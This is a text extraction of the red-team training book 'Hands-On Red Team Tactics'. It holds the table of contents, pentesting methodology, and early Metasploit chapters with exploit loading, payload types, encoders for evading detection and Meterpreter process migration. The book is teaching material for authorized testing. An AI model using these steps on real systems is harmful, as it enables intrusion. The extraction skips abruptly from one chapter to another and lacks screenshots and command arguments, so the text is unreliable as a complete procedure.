Hands-On Red Team Tactics: A practical guide to mastering Red Team operations 9781788995238, 1788995236
1,865 90 58MB
English Pages 480 [728] Year 2018
Recommend Papers

- Author / Uploaded
- Sharma
- Himanshu;Singh
- Harpreet
- Commentary
- decrypted from BCDAD27FA5E56D37C8A26B14669BCD72 source file
File loading please wait...
Citation preview
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Hands-On Red Team Tactics
A practical guide to mastering Red Team operations
||||||||||||||||||||
||||||||||||||||||||
Himanshu Sharma Harpreet Singh
BIRMINGHAM - MUMBAI
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Hands-On Red Team Tactics Copyright © 2018 Packt Publishing All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews. Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the authors, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book. Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information. Commissioning Editor: Vijin Boricha Acquisition Editor: Rohit Rajkumar Content Development Editor: Ronn Kurien Technical Editor: Prachi Sawant Copy Editor: Safis Editing Project Coordinator: Jagdish Prabhu Proofreader: Safis Editing Indexer: Tejal Daruwale Soni Graphics: Tom Scaria Production Coordinator: Deepika Naik First published: September 2018 Production reference: 1270918 Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK. ISBN 978-1-78899-523-8 www.packtpub.com
||||||||||||||||||||
||||||||||||||||||||
mapt.io
Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.
||||||||||||||||||||
||||||||||||||||||||
Why subscribe? Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals Improve your learning with Skill Plans built especially for you Get a free eBook or video every month Mapt is fully searchable Copy and paste, print, and bookmark content
||||||||||||||||||||
||||||||||||||||||||
Packt.com Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.packt.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at [email protected] for more details. At www.packt.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.
||||||||||||||||||||
||||||||||||||||||||
Contributors
||||||||||||||||||||
||||||||||||||||||||
About the authors Himanshu Sharma has already achieved fame for finding security loopholes and vulnerabilities in Apple, Google, Microsoft, Facebook, Adobe, Uber, AT&T, Avira, and many more with hall of fame listings. He has helped celebrities such as Harbhajan Singh in recovering their hacked accounts, and also assisted an international singer in recovering his hacked accounts. He was a speaker at the international conference Botconf '13, CONFidence 2018 and RSA Singapore 2018. He also spoke at IEEE Conference as well as for TedX. Currently, he is the cofounder of BugsBounty, a crowdsourced security platform.
Harpreet Singh has more than 5 years experience in the field of Ethical Hacking, Penetration Testing, and Red Teaming. In addition, he has performed red team engagement in multi-national banks and companies. Harpreet is a Offensive Security Certified Professional (OSCP) and Offensive Security Wireless Professional (OSWP). He has trained 1500+ students including Govt. officials in International projects.
||||||||||||||||||||
||||||||||||||||||||
About the reviewers Nipun Jaswal is an International Cyber Security Author and an award-winning IT security researcher with a decade of experience in penetration testing, vulnerability assessments, surveillance and monitoring solutions, and RF and wireless hacking. He has authored Metasploit Bootcamp, Mastering Metasploit, and Mastering Metasploit —Second Edition, and coauthored the Metasploit Revealed set of books. He has authored numerous articles and exploits that can be found on popular security databases, such as packet storm and exploit-db. Please feel free to contact him at @nipunjaswal.
Ashwin Iyer is an M.Tech Graduate in Information Security and Computer Forensics with more than 5 years of experience in Cyber Security and earned a bachelor's degree in computer science. He has exposure to penetration testing and infrastructure security. He is currently working at SAP ARIBA, as a Red Team Lead. He has experience in Infrastructure Security, Harden the underlying technology / OS / Device. He is also experienced in web and network pentest—both e-commerce and software product domains. He has got professional certifications in GIAC GSEC #35151 (SANS), OSCP Certified OS-13175, ISO 27001:2013, ITILv3 2011 Foundation, Certified Ethical Hacker (CEHv7), CISRA.
||||||||||||||||||||
||||||||||||||||||||
Packt is searching for authors like you If you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.
||||||||||||||||||||
||||||||||||||||||||
Table of Contents Title Page Copyright and Credits Hands-On Red Team Tactics Packt Upsell Why subscribe? Packt.com Contributors About the authors About the reviewers Packt is searching for authors like you Preface Who this book is for What this book covers To get the most out of this book Download the color images Conventions used Get in touch Reviews Disclaimer
1.
Red-Teaming and Pentesting Pentesting 101 OWASP Open Source Security Testing Methodology Manual (OSSTMM) Information Systems Security Assessment Framework (ISSAF) Penetration Testing Execution Standard (PTES) Pre-engagement interactions Intelligence gathering Threat modeling Vulnerability analysis Exploitation Post-exploitation Reporting A different approach Methodology How is it different? Summary Questions Further reading
2.
Pentesting 2018
||||||||||||||||||||
||||||||||||||||||||
Technical requirements MSFvenom Payload Creator Resource file Koadic Installation Why use MSHTA as the dropper payload? Terminology Stager establishment Payload execution Running Implants Pivoting Summary Questions Further reading
3.
Foreplay - Metasploit Basics Technical requirements Installing Metasploit Running Metasploit Auxiliaries Exploits Payloads Encoders Meterpreter Armitage and team server Metasploit with slack Armitage and Cortana scripts Summary Questions Further reading
4.
Getting Started with Cobalt Strike Technical requirements Planning a red-team exercise Cyber kill chain (CKC) Reconnaissance Weaponization Delivery Exploitation Installation Command and Control Server Actions Objective and goal Rules of Engagement (RoE)
||||||||||||||||||||
||||||||||||||||||||
Scenario/strategy Deliverables Introduction to Cobalt Strike What is a team server? Cobalt Strike setup Cobalt Strike interface Toolbar Connecting to another team server Disconnecting from the team server Configure listeners Session graphs Session table Targets list Credentials Downloaded files Keystrokes Screenshots Payload generation – stageless Windows executable Payload generation – Java signed applet Payload generation – MS Office macros Scripted web delivery File hosting Managing the web server Server switchbar Customizing the team server Summary Questions Further reading
5.
./ReverseShell Technical requirement Introduction to reverse connections Unencrypted reverse connections using netcat Encrypted reverse connections using OpenSSL Introduction to reverse shell connections Unencrypted reverse shell using netcat Encrypted reverse shell for *nix with OpenSSL packages installed Encrypted reverse shell using ncat Encrypted reverse shell using socat Encrypted reverse shell using cryptcat Reverse shell using powercat reverse_tcp reverse_tcp_rc4
||||||||||||||||||||
||||||||||||||||||||
reverse_https reverse_https with a custom SSL certificate Meterpreter over ngrok Reverse shell cheat sheet Bash reverse shell Zsh reverse shell TCLsh/wish reverse shell Ksh reverse shell Netcat reverse shell Telnet reverse shell (G)awk reverse shell R reverse shell Python reverse shell Perl reverse shell Ruby reverse shell Php reverse shell Lua reverse shell Nodejs reverse shell Powershell reverse shell Socat reverse shell over TCP Socat reverse shell over UDP Socat reverse shell over SSL (cert.pem is the custom certificate) Summary Questions Further reading
6.
Pivoting Technical requirements Pivoting via SSH Meterpreter port forwarding Pivoting via Armitage Multi-level pivoting Summary Further reading
7.
Age of Empire - The Beginning Technical requirements Introduction to Empire Empire setup and installation Empire fundamentals Phase 1 – Listener Initiation Phase 2 – Stager Creation Phase 3 – Stager Execution
||||||||||||||||||||
||||||||||||||||||||
Phase 4 – Acquiring Agent Phase 5 – Post Module Operations Empire post exploitation for Windows Empire post exploitation for Linux Empire post exploitation for OSX Popping up a Meterpreter session using Empire Slack notification for Empire agents Summary Questions Further reading
8.
Age of Empire - Owning Domain Controllers Getting into a Domain Controller using Empire Automating Active Directory exploitation using the DeathStar Empire GUI Summary Questions Further reading
9.
Cobalt Strike - Red Team Operations Technical requirements Cobalt Strike listeners Foreign-based listeners Cobalt Strike payloads Beacons The beacon menu Explore menu Beacon console Pivoting through Cobalt Strike Aggressor Scripts Summary Questions Further reading
10.
C2 - Master of Puppets Technical requirements Introduction to C2 Cloud-based file sharing using C2 Using Dropbox as the C2 Using OneDrive as the C2 C2 covert channels TCP UDP HTTP(S)
||||||||||||||||||||
||||||||||||||||||||
DNS ICMP Summary Questions Further reading
11.
Obfuscating C2s - Introducing Redirectors Technical requirements Introduction to redirectors Obfuscating C2 securely Short-term and long-term redirectors Redirection methods Dumb pipe redirection Filtration/smart redirection Domain fronting Summary Questions Further reading
12.
Achieving Persistence Technical requirements Persistence via Armitage Persistence via Empire Persistence via Cobalt Strike Summary Further reading
13.
Data Exfiltration Technical requirements Exfiltration basics Exfiltration via Netcat Exfiltration via OpenSSL Exfiltration with PowerShell CloakifyFactory Running CloakifyFactory on Windows Data exfiltration via DNS Data exfiltration via Empire Summary Questions Further reading Assessment Chapter 1: Red-Teaming and Pentesting Chapter 2: Pentesting 2018 Chapter 3: Foreplay – Metasploit Basics
||||||||||||||||||||
||||||||||||||||||||
Chapter 4: Getting Started with Cobalt Strike Chapter 5: ./ReverseShell Chapter 7: Age of Empire – The Beginning Chapter 8: Age of Empire – Owning Domain Controllers Chapter 9: Cobalt Strike – Red Team Operations Chapter 10: C2 – Master of Puppets Chapter 11: Obfuscating C2s – Introducing Redirectors Chapter 13: Data Exfiltration Other Books You May Enjoy Leave a review - let other readers know what you think
||||||||||||||||||||
||||||||||||||||||||
Preface Red Teaming is used to enhance security by performing simulated attacks on the organization in order to detect network and system vulnerabilities. Hands-On Red Team Tactics starts with an overview of pentesting and Red Teaming, before giving an introduction of few of the latest pentesting tools. You will then move on to exploring Metasploit and getting to grips with Armitage. Once you have studied the basics, you will understand Cobalt Strike basic, usage and how to set up a team server of Cobalt Strike. You will discover some common lesser known techniques for pivoting and how to pivot over SSH, before using Cobalt Strike to pivot. This comprehensive guide demonstrates the advanced methods of post-exploitation using Cobalt Strike and introduces you to Command-and-control servers (C2) and Redirectors. All this will help you achieve persistence using Beacons and Data Exfiltration, and will also give you the chance to run through the methodology to use Red Team activity tools like Empire during a Red Team activity on Active Directory and Domain Controller. By the end of the book, you will have learned advanced penetration testing tools, techniques to get reverse shells over encrypted channels and processes for postexploitation. In addition to this, you will explore frameworks such as Empire which include maintaining persistent access, staying untraceable, and getting reverse connections over different C2 covert channels.
||||||||||||||||||||
||||||||||||||||||||
Who this book is for Hands-On Red Team Tactics is for you if you are an IT professional, pentester, security consultant, or ethical hacker interested in the IT security domain and wants to go beyond Penetration Testing. Prior knowledge of penetration testing is beneficial.
||||||||||||||||||||
||||||||||||||||||||
What this book covers , Red-Teaming and Pentesting, helps you understand about different standards of pentesting followed across the industry, and we went through the seven phases of the PTES standard in detail. Chapter 1
, Pentesting 2018, introduces you to MSF Payload Creator (MSFPC). We will also look at the use of resource files which were generated by MSFPC besides the payload file Chapter 2
, Foreplay – Metasploit Basics, teaches you about team server and the Armitage client, including the setup and usage of Armitage. Chapter 3
, Getting Started with Cobalt Strike, starts by exploring the red-team exercise as well as the concept of the cyber kill chain, which can be used for an attack plan. The chapter then introduces you to Cobalt Strike, the tool that is used for red-team operations. Chapter 4
, ./ReverseShell, explores what a reverse connection and reverse shell connection is using various tools. Furthermore, we will try different payloads to get reverse shell connections using Metasploit. Chapter 5
, Pivoting, dives into port forwarding and its uses. We will also learn about pivoting and its uses, followed by methods of port forwarding via SSH. Chapter 6
, Age of Empire – The beginning, introduces you to Empire and its fundamentals. We will also cover Empire's basic usage and the post exploitation basics for Windows, Linux and OSX. Chapter 7
, Age of Empire – Owning Domain Controllers, delves into some more advanced uses of the Empire tool to get access to the Domain Controller. Chapter 8
, Cobalt Strike – Red Team Operations, teaches you about the listener module of Cobalt Strike along with its type and usage. Chapter 9
, C2 – Master of Puppets, provides an introduction to command and control
Chapter 10
||||||||||||||||||||
||||||||||||||||||||
(C2) servers and discussed how they are used in a red team operation. , Obfuscate C2s – Introducing Redirectors, introduces you to redirectors and the reason why obfuscating C2s are required. We have also covered how we can obfuscate C2s in a secure manner so that we can protect our C2s from getting detected by the Blue team. Chapter 11
, Achieving Persistence, dives into achieving persistence using Armitage's inbuilt exploit modules, then we will learn how to do the same via Empire on Windows, Linux, and macOS machines. Chapter 12
, Data Exfiltration, discusses about some basic ways of transferring data using simple tools like Netcat, OpenSSL and PowerShell. Next, we jumped into transforming the data using text-based steganography to avoid detection, as well as looking at the usage of the CloakifyFactory tool. Chapter 13
||||||||||||||||||||
||||||||||||||||||||
To get the most out of this book The readers should have prior knowledge to networking basics, Linux basic commands, Penetration Testing standards and hands-on experience in using tools such as Metasploit, Nmap, and so on. The readers should have at least Linux installed for Red Team Engagement. Kali is recommended as it comes with pre-configured tools.
||||||||||||||||||||
||||||||||||||||||||
Download the color images We also provide a PDF file that has color images of the screenshots/diagrams used in this book. You can download it here: https://www.packtpub.com/sites/default/files/downloads/97 81788995238_ColorImages.pdf.
||||||||||||||||||||
||||||||||||||||||||
Conventions used There are a number of text conventions used throughout this book. : Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Let's try to use the backdoor_lnk module by typing info." CodeInText
Any command-line input or output is written as follows: git clone https://github.com/g0tmi1k/mpc
Bold: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Click the Add an app button to add an application." Warnings or important notes appear like this. Tips and tricks appear like this.
||||||||||||||||||||
||||||||||||||||||||
Get in touch Feedback from our readers is always welcome. General feedback: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at [email protected]. Errata: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packt.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details. Piracy: If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at [email protected] with a link to the material. If you are interested in becoming an author: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit authors.p acktpub.com.
||||||||||||||||||||
||||||||||||||||||||
Reviews Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you! For more information about Packt, please visit packt.com.
||||||||||||||||||||
||||||||||||||||||||
Disclaimer The information within this book is intended to be used only in an ethical manner. Do not use any information from the book if you do not have written permission from the owner of the equipment. If you perform illegal actions, you are likely to be arrested and prosecuted to the full extent of the law. Packt Publishing does not take any responsibility if you misuse any of the information contained within the book. The information herein must only be used while testing environments with proper written authorizations from appropriate persons responsible.
||||||||||||||||||||
||||||||||||||||||||
Red-Teaming and Pentesting Pentesting is an authorized attack on a computer system, done to evaluate the security of the system/network. This test is performed to identify vulnerabilities and the risks they possess. The 1960's marked the true beginning of the age of computer security. In this chapter, we will cover the methodology of pentesting that is widely used, as well as the red-teaming approach, which is now being adopted across different corporations. In this chapter, we will cover the following topics: Pentesting 101 A different approach
Technet24
||||||||||||||||||||
||||||||||||||||||||
Pentesting 101 As we all know, penetration testing follows a standard. There are various standards, such as the Open Web Application Security Project (OWASP), the Open Source Security Testing Methodology Manual (OSSTMM), the Information Systems Security Assessment Framework (ISSAF), and so on. Most of them follow the same methodology, but the phases have been named differently. We will take a look at each of them in the following sections and cover the Penetration Testing Execution Standards (PTES) in detail.
||||||||||||||||||||
||||||||||||||||||||
OWASP OWASP is a worldwide not-for-profit charitable organization that focuses on improving the security of software. It's a community of like-minded professionals who release software and knowledgebased documentation on application security, covering such subjects as: Information gathering Configuration and deployment management testing Identity management testing Authentication testing Authorization testing Session management testing Input validation testing Error handling Cryptography Business logic testing Client-side testing
Technet24
||||||||||||||||||||
||||||||||||||||||||
Open Source Security Testing Methodology Manual (OSSTMM) As mentioned on their official website, this is a peer-reviewed manual of security testing and analysis, providing verified facts. These facts provide actionable information that can measurably improve your operational security. The OSSTMM includes the following key sections: Operational security metrics Trust analysis Work flow Human security testing Physical security testing Wireless security testing Telecommunications security testing Data networks security testing Compliance regulations Reporting with the Security Test Audit Report (STAR)
||||||||||||||||||||
||||||||||||||||||||
Information Systems Security Assessment Framework (ISSAF) ISSAF is not very active, but the guide it has provided is quite comprehensive. It aims to evaluate the information security policy and process of an organization with regard to its compliance with IT industry standards, along with laws and regulatory requirements. The current version of ISSAF is 0.2. The stages that it covers can be found at https://www.owasp.org/index.php/Penetration_testing_m ethodologies.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Penetration Testing Execution Standard (PTES) This standard is the most widely used standard and covers almost everything related to pentesting. PTES is divided into the following seven phases: 1. 2. 3. 4. 5. 6. 7.
Pre-engagement interactions Intelligence gathering Threat modeling Vulnerability analysis Exploitation Post-exploitation Reporting
Let's take a brief look at what each of these phases involves.
||||||||||||||||||||
||||||||||||||||||||
Pre-engagement interactions These actions involve multiple processes to be carried out before an activity kicks off, such as defining the scope of the activity, which usually involves mapping the network IPs, web applications, wireless networks, and so on. Once the scoping is done, lines of communication are established across both the vendors and the incident reporting process is finalized. These interactions also include status updates, calls, legal processes, and the start and end dates of the project.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Intelligence gathering This is a process that is used to gather as much as information as possible about the target. This is the most critical part of pentesting, as the more information we have, the more attack vectors we can plan to perform the activity. In case of a whitebox activity, all this information is already provided to the testing team.
||||||||||||||||||||
||||||||||||||||||||
Threat modeling Threat modeling model depends on the amount of information gathered. Depending on that, the activity can be divided and then performed using automated tools, logical attacks, and so on. The following diagram illustrates an example of a mindmap of a threat model:
Technet24
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
||||||||||||||||||||
Vulnerability analysis This is a process of discovering flaws that can be used by an attacker. These flaws can be anything ranging from open ports/service misconfiguration to an SQL injection. There are lots of tools available that can help in performing a vulnerability analysis. These include Nmap, Acunetix, and Burp Suite. We can also see new tools being released every few weeks.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Exploitation This is a process of gaining access to the system by evading the protection mechanism on the system based on the vulnerability assessment. Exploits can be public, or a zero day.
||||||||||||||||||||
||||||||||||||||||||
Post-exploitation This is a process where the goal is to determine the criticality of the compromise and then maintain access for future use. This phase must always follow the rules of the engagement that is protecting the client and protecting ourselves (covering the tracks as per the activity's requirements).
Technet24
||||||||||||||||||||
||||||||||||||||||||
Reporting This is one of the most important phases, as the patching of all the issues totally depends on the details presented in the report. The report must contain three key elements: Criticality of the bug Steps of reproduction of the bug Patch suggestions In summary, the pentest life cycle phases are presented in the following diagram:
||||||||||||||||||||
||||||||||||||||||||
A different approach Let's discuss a different approach: red-teaming. The main objective of red-teaming is to assess and obtain the real level of risk a company has at that moment in time. In this activity, networks, applications, physical, and people (social engineering) are tested against weaknesses. Red-teaming can also be considered as a simulation of a real-world hack.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Methodology Red-teaming is based on the PTES standard as the foundation. However, there's much more to it. It can be said that the penetration testing activity is performed with the aim of finding as many vulnerabilities in the given amount of time as possible. However, redteaming is performed with only one goal and by staying discreet. The methodology used in a red-team activity involves the following: Reconnaissance Compromise Persistence Command and control Privilege escalation Pivoting Reporting and cleanup The following cycle basically repeats for every new piece of information that is found about the client until the goal is met:
||||||||||||||||||||
||||||||||||||||||||
Technet24
||||||||||||||||||||
||||||||||||||||||||
How is it different? Let's look at it with a different perspective to get a clearer picture:
Looking at the preceding diagram, we can see that red-teaming involves using every means to achieve the goals. We can summarize the major difference between redteaming and pentesting as follows: Red-teaming involves finding and exploiting only those vulnerabilities that help to achieve our goal, whereas pentesting involves finding and exploiting vulnerabilities in the given scope, which is limited to digital assets Red-teaming has an extremely flexible methodology, whereas pentesting has fixed static methods During red-teaming, the security teams of the organizations have no information about it, whereas during pentesting, security teams are notified
||||||||||||||||||||
||||||||||||||||||||
Red-teaming attacks can happen 24/7, while pentesting activities are mostly limited to office hours Red-teaming is more about measuring the business impact of the vulnerabilities, whereas pentesting is about finding and exploiting vulnerabilities.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Summary Wrapping up the chapter, we learned about different standards of pentesting followed across the industry, and we went through the seven phases of the PTES standard in detail. We also looked at red-teaming and how it is different from pentesting. In the next chapter, we will look at a few of the latest post-exploitation tools and examine in detail how they work.
||||||||||||||||||||
||||||||||||||||||||
Questions 1. 2. 3. 4. 5.
What are the different pentesting standards? What are the different phases of PTES? What is the difference between red-teaming and pentesting? What are the key elements of a report? What is the main objective of a red-team activity?
Technet24
||||||||||||||||||||
||||||||||||||||||||
Further reading For more information on the topics discussed in this chapter, please visit the following links: High Level Organization of the Standard: http://www.pentest-standard.org/index.php/M ain_Page
OSSTMM: http://www.isecom.org/mirror/OSSTMM.3.pdf Web Application Penetration Testing: https://www.owasp.org/index.php/Web_Application_ Penetration_Testing
Information Systems Security Assessment Framework (ISSAF): http://www.oissg. org/issaf02/issaf0.1-5.pdf
InfoSec Resources: https://resources.infosecinstitute.com/the-history-of-penetration-tes ting/#gref
||||||||||||||||||||
||||||||||||||||||||
Pentesting 2018 For the past few years, we have been using tools such as the Metasploit Framework, routersploit, LinuxEnum.sh, nmap, and so on for post-exploitation and scanning. With the growing popularity of new tools, it would be good to learn about some new tools that can be used for post-exploitation. Out of the many available tools, we will be looking at MSFvenom Payload Creator (MSFPC)—a simple MSF-based payload generator; and Koadic—a COM-based Command and Control (C3) server, which can be used in red-team operations or penetration testing for post-exploitation. In this chapter, we will cover the following tools: MSFPC Kaodic
Technet24
||||||||||||||||||||
||||||||||||||||||||
Technical requirements *nix-based system (Kali, Ubuntu, or macOS X) The Metasploit framework (needed for MSFPC) Python package version 2 or 3 (needed for Koadic)
||||||||||||||||||||
||||||||||||||||||||
MSFvenom Payload Creator MSFvenom Payload Creator (MSFPC) is a user-friendly multiple payload generator that can be used to generate Metasploit payloads based on user-selected options. The user doesn't need to execute the long msfvenom commands to generate payloads anymore. With MSFPC, the user can generate the payloads with far fewer commands. Before downloading the tool, Metasploit should be installed in the system. MSFPC is just a simple bash script, which means that it can be executed on *nix systems. We can download the MSFPC package from https://github.com/g0tmi1k/mpc. We can either download the repository in a ZIP file or we can clone the repository on our local system by running the following command: git clone https://github.com/g0tmi1k/mpc
After cloning the repo, let's issue an execute permission on msfpc.sh file.
cd mpc/ chmod +x msfpc.sh ./msfpc.sh ./msfpc.sh () () () () () (
Technet24
||||||||||||||||||||
||||||||||||||||||||
To use one of the modules, we type the following: use exploit/windows/misc/hp_dataprotector_cmd_exec
Once the exploit is loaded, we see the following options:
||||||||||||||||||||
||||||||||||||||||||
We set the IP of the RHOST using the set command: set RHOST
And then we run it:
Running this exploit requires Metasploit to be run as root, as port 445 is considered a privileged port to which this exploit is bound.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Payloads A payload is a piece of code that is delivered to the target system or an application via an exploit to perform an act of our choice. Payloads can actually be divided into three main types: singles, stagers, and stages. These can be defined as follows: Singles: These payloads are standalone and are usually used to perform simple tasks, such as opening notepad.exe, adding a user, and so on. Stagers: This sets up a connection between the two systems, and then stages are downloaded by them to the victim's machine. Stages: These can be considered as a component of a payload, which provides different features and does not need to have a size limit. An example of this is Meterpreter. As well as these, the other types of payloads are as follows: Inline (non-staged): This is a single exploit containing the full shellcode to perform a specific task. Stager: This works along with stage payloads to perform a specific task. The stager establishes a communication channel between the attacker and the victim and sends a stage payload to execute on the remote host. Meterpreter: This operates through DLL injection, is loaded in the memory, and leaves no traces on HDD. PassiveX: This uses ActiveX control to create a hidden instance of Internet Explorer. Using this, it communicates with the attacker via HTTP requests and responses. NoNX: This is used to bypass DEP protection. Ord: These are extremely small sized payloads that work on all versions of Windows. However, they are unstable and rely on ws2_32.dll to be loaded in the exploitation process. IPv6: This is built to work on IPv6 hosts. Reflective DLL injection: This was created by Stephen Fewer, and is a technique that consists of a stage payload being injected into a compromised host process running in-memory and never touching the host hard drive. To view a complete list of payloads, we can use the show
payloads
command:
||||||||||||||||||||
||||||||||||||||||||
From the preceding command, we can see that we have different kinds of payloads for all platforms. The most commonly used of these is as follows: meterpreter/reverse_tcp .
However, in a red-team activity, this payload is not recommended. We will read more about this in further chapters.
Technet24
||||||||||||||||||||
||||||||||||||||||||
Encoders Encoders are used to avoid detection of a payload when it gets delivered to the target system or application. To view a list of encoders in Metasploit, we can use the following command: Show encoders
The most well-known encoder is x86/shikata_ga_nai. This is a polymorphic XOR additive feedback encoder, which means that it generates a different output every time. It was the hardest to detect when it first came out, and it is still pretty handy when used with multiple iterations. However, iterations must be used carefully and always tested first as they may not work as expected, and after every iteration the size of the payload increases. We will also look at some encoders in later chapters.
||||||||||||||||||||
||||||||||||||||||||
Meterpreter Meterpreter can be considered an advanced dynamic payload that uses in-memory. The Dynamic Linked Library (DLL) injection stages at runtime. It also provides a client-side Ruby API that makes it extremely powerful. There are various advantages of using Meterpreter as a payload. Some of these are as follows: It resides in the memory and nothing is written to the disk. No new process is created as it can easily be injected into any other running processes of the system. However, there's a limitation to it. We can't inject multiple Meterpreter payloads in the same process. By default, all communication done by Meterpreter is encrypted. New features can be added by uploading the DLL via a client that is loaded inmemory and initialized. In this section, we will cover the basics of Meterpreter. Once we get Meterpreter on a system, the first command to look at is the help command:
Technet24
||||||||||||||||||||
||||||||||||||||||||
To get the current working directory, we can use the pwd command:
To list all the files in the directory, we use the ls command:
||||||||||||||||||||
||||||||||||||||||||
If we want to exploit another system or perform any other action on msfconsole without killing the current Meterpreter session, we can use the background command to put the session in the background:
To see a list of all the Meterpreter sessions we have, we can use the sessions command:
To interact with a Meterpreter session, we can use sessions To kill all sessions, we can use sessions Similarly, we can use sessions
.
-i
.
-K
-C
to execute a command across all sessions:
Technet24
||||||||||||||||||||
||||||||||||||||||||
To list all the running processes on the system, we can use the ps command:
Now we can view only x86 (32-bit) processes by typing the following command: ps -A x86
To view only 64-bit processes, we can use this: ps -A x64
Using Meterpreter, we can also migrate it to another process using the migrate command.
||||||||||||||||||||
||||||||||||||||||||
When this command is run, Meterpreter first gets the PID from the user to which it has to migrate, and then it checks the architecture of the process and SeDebugPrivilege (used to get a handle of the process). Next, it fetches the payload that will be injected to the process and calls various windows APIs, such as OpenProcess(), VirtualAllocEx(), WriteProcess —Memory() and CreateRemoteThread(). Once migration is complete, Meterpreter shuts down the previous thread that had the initial Meterpreter running. Although it sounds complicated, Meterpreter can do all of this with the following simple command: migrate
Meterpreter also introduced transport control with the transport command, which allows us to change the transport mechanism of a payload without killing the existing session. Let's look at how to set up and change the transport of an existing Meterpreter. To view the options, we can simply type the transport or transport -h command:
We add transport by using the following command:
To list the available transports, we can use the following command: transport list:
Then we start our exploit handler to whichever transport we want to switch to:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Now we simply use the transport
next
command:
And we will see we received a connection on our handler:
For more information, visit the following link: https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Transport-Control
||||||||||||||||||||
||||||||||||||||||||
Armitage and team server We are all used to the console of msfconsole, which is extremely powerful as it is. However, let's make this even more efficient by using Armitage. This is a Java-based GUI built around Metasploit, which first came out in 2013. Being built on Java makes it cross-platform. Armitage comes pre-installed in Kali and can easily be downloaded and installed. Before we jump into setting up and using these tools, let's get an understanding of team server and its purpose. Team server allows us to manage our red-team activity in a single workspace. It acts as a server that connects and communicates with Metasploit and multiple Armitage clients can connect to it. This is handy when a team is doing a red-team activity, as all of the members can have the Armitage client running on their system and can connect to a single workspace in order to perform the activity. By default, team server is not supported on Windows unless you have bash installed. It also does not come with the default macOS DMG file. To run a team server on a macOS, we can download and install the archived file for Linux instead of DMG. Since team server is only a bash script and the archived file for Linux already has it, we can download and run it from there. After this, we need to set the path of our Metasploit's database.yml using the following command: export MSF_DATABASE_CONFIG=
We can now run team server by browsing to the directory containing team server and running the following command: Sudo -E
./teamserver
Technet24
||||||||||||||||||||
||||||||||||||||||||
Once team server is up and running, we can run the Armitage client and connect to our team server using the credentials we set:
It will also ask us to set a nickname that will help Armitage users to identify each other when they connect. An Armitage window will now open up, giving us the beautiful GUI:
||||||||||||||||||||
||||||||||||||||||||
On the left menu, we can view the module browser, which shows a list of all the exploits, post modules, auxiliaries, and so on. We can either browse each folder by clicking on it or we can search the desired module in the search bar:
Technet24
||||||||||||||||||||
||||||||||||||||||||
To run a module, we double-click on the module we wish to run. A new window will open up where we fill in the required details, such as RHOSTS, RPORT, and so on. This is the same as the show options command in msfconsole:
||||||||||||||||||||
||||||||||||||||||||
Next, we click Launch and we will see that Armitage automatically calls the Metasploit API, executes the commands, and runs the exploit for us:
Technet24
||||||||||||||||||||
||||||||||||||||||||
The top menu has different options. Let's go through some of them:
New Connection: This allows us to connect to different team servers in parallel. Preferences: We can set display preferences, color, and so on. Set Target View: This has two options: Table View or Graph View. These allow us to view our added hosts in the desired manner. The Table View looks like this:
||||||||||||||||||||
||||||||||||||||||||
The Graph View looks something like this:
Socks Proxy: This allows us to configure a SOCKS4 proxy to use our external tools, such as Nmap on the local network of a compromised server:
Technet24
||||||||||||||||||||
||||||||||||||||||||
Listeners: This is used to quickly start a listener on a port, which can either be Bind or Reverse:
Coming to the View tab, we see this:
||||||||||||||||||||
||||||||||||||||||||
